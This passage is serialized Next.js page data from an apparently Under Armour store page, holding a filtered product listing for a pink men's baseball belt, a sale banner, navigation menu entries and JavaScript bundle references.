Size\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"}],\"totalCount\":1,\"sortingOptions\":[{\"__typename\":\"SearchSortingOption\",\"id\":\"now-trending\",\"label\":\"Now Trending\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-sellers\",\"label\":\"Best Sellers\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-low-high\",\"label\":\"Price (Low - High)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-high-low\",\"label\":\"Price (High - Low)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-rated\",\"label\":\"Top Rated\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"newest\",\"label\":\"Newest\",\"selected\":false}],\"refinementAttributes\":[{\"label\":\"Product Category\",\"attributeId\":\"c_division\",\"values\":[{\"label\":\"Accessories\",\"hitCount\":1}]},{\"label\":\"Product Type\",\"attributeId\":\"c_subsilhouette\",\"values\":[{\"label\":\"Belts\",\"hitCount\":1}]},{\"label\":\"Color\",\"attributeId\":\"c_colorgroup\",\"values\":[{\"label\":\"Gray\",\"hitCount\":29,\"description\":\"#7a7a7a\"},{\"label\":\"Black\",\"hitCount\":28,\"description\":\"#000000\"},{\"label\":\"Blue\",\"hitCount\":13,\"description\":\"#4248e9\"},{\"label\":\"Brown\",\"hitCount\":7,\"description\":\"#572c1a\"},{\"label\":\"White\",\"hitCount\":26,\"description\":\"#ffffff\"},{\"label\":\"Red\",\"hitCount\":9,\"description\":\"#f00000\"},{\"label\":\"Green\",\"hitCount\":6,\"description\":\"#488032\"},{\"label\":\"Yellow\",\"hitCount\":2,\"description\":\"#f9f777\"},{\"label\":\"Pink\",\"hitCount\":1,\"selected\":true,\"description\":\"#ffa2a2\"}]},{\"label\":\"Size\",\"attributeId\":\"c_size\",\"values\":[{\"label\":\"One Size\",\"hitCount\":1,\"values\":[\"OSFM\",\"OSFA\"]}]},{\"label\":\"Fit\",\"attributeId\":\"c_fittype\",\"values\":[{\"label\":\"One Size Fits All\",\"hitCount\":1}]},{\"label\":\"Price\",\"attributeId\":\"price\",\"values\":[{\"label\":\"Under $25\",\"hitCount\":1}]}],\"paginationInfo\":{\"endCursor\":\"Y3Vyc29yOjE=\",\"hasNextPage\":false}},\"breadcrumbs\":[{\"id\":\"sport\",\"name\":\"Sports\",\"url\":\"/c/sports/\",\"hideFromBreadCrumbs\":false},{\"id\":\"sport-baseball\",\"name\":\"Baseball\",\"url\":\"/c/sports/baseball/\",\"hideFromBreadCrumbs\":false},{\"id\":\"sport-baseball-mens\",\"name\":\"Men\",\"url\":\"/c/mens/sports/baseball/\",\"hideFromBreadCrumbs\":false},{\"name\":\"Pink\",\"url\":\"/c/mens/sports/baseball/pink/\"}],\"productSource\":\"ConstructorIO\",\"isPlpUacms\":true,\"categoryBanner\":\"$L59\"}]}]]\n"])</script><script>self.__next_f.push([1,"59:\"$undefined\"\n"])</script><script>self.__next_f.push([1,"5c:I[142207,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n5d:I[922596,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/dcb6047bde4632ba.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"24:[\"$L5a\",\"$L5b\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L5c\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$5d\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/dcb6047bde4632ba.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L5e\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"5f:I[907359,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"NavbarProvider\"]\n63:I[136413,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HamburgerMenu\"]\n65:I[705746,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n66:I[283441,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ProfileMenu\"]\n67:I[643588,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CartButton\"]\n68:I[286356,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n6a:I[763043,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5b:[\"$\",\"$L5f\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L60\",\"$L61\",\"$L62\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L63\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L64\",[\"$\",\"$L65\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L66\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L67\",null,{}]]}]]}]]}],[\"$\",\"$L68\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L69\",[\"$\",\"$L6a\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L65\",null,{}],\"$L6b\",[\"$\",\"$L67\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6e:I[339785,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CountrySelector\"]\n6f:I[583122,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n70:I[869483,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n71:I[180695,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_